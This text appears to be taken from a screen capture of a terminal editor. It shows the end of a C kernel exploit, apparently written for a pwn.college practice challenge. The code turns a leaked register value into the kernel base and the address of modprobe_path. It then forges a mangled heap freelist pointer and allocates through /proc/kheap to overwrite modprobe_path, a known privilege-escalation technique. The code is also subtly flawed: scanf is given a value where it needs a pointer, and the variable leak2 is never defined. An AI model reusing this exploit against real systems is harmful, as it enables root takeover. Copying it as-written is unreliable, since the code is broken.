 uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
puts("Give me r11 leak!");
scanf("%llx", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
uint64_t modprobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modprobe_path
puts("about to do the thing");
char a;
read(0, &a, 1);
open("/proc/kheap", O_RDWR);
fd = open("/proc/kheap", O_RDWR);
sleep(1000);
}
~
do.c 115,0-1 Bot
"do.c" 135L, 2473C written
[0] 1:nvim*Z 2:[tmux]Z 3:bash- hacker@pwn.college
Parker Square